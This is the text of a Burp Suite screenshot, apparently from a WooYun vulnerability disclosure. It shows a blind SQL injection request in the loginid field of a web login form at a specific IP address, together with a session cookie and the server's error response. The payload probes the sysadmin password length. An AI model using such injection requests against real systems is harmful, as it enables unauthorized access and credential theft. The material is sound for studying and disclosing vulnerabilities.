 Burp Suite Professional v1.5.11 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://60.10.8.227:89 ?
Request
Raw Params Headers Hex
Accept-Encoding: gzip, deflate
Referer: http://60.10.8.227:89/login.do?message=102&verify=
Cookie: td_cookie=59288040; JSESSIONID=abcq4iWSKQTmW92nQEQ8u
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 124
loginid=sysadmin' and len(password)=32 and 'a' ='a&password=a&clienttype=Webclient&clientver=4.5&language=&country=&verify=
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<img id="logo" height="200px" src="/images/login_logo@2x.png">
</td>
</tr>
<tr>
<td align="center" valign="middle" height="20px">
<div style="width:260px;color:#FF0000;text-align:left;">
错误: 登录密码不正确(102)
</div>
</td>
</tr>
<tr>
<td align="center" valign="top">
<form id="loginform" name="loginform" action="/verifyLogin.do" method="post">
<table style="width:280px;">
? < + > Type a search term 0 matches
www.wooyun.org
Done (followed 1 redirection) Length: 4,637 (2,738 millis)